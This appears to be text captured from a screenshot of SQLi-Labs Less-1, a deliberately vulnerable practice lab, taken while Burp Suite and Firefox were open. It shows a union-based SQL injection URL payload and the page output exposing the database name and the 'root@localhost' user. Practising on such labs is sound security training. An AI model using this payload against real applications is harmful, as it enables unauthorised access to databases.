 Burp Suite Community E...
Less-1 **Error Based- S...
09:29 下午
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
/Less-1/?id=?id=1' union select 1,database(),user() --+
3
3
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-1